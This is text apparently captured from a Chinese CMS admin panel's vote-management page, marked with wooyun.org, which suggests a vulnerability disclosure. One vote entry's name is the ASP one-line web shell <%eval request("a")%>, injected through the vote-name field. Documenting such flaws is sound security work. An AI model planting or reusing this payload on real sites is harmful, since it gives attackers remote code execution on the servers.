 后台管理首页
添加信息内容
管理全部信息
网上预约登记管理
管理信息类别
超级管理选项
网站留言管理
在线投票管理
上传文件管理
返回网站首页
退出管理系统
程序制作: JB00 © 2006
添加新投票 管理投票 刷新
ID 投票名称 管理 状态
4 <%eval request("a")%> 修改 ');">删除 已启用
将下面的代码中插入网页适当位置
<script language='javascript' src='http://jrhydj.cn/vote/vote.asp'></script>
www.wooyun.org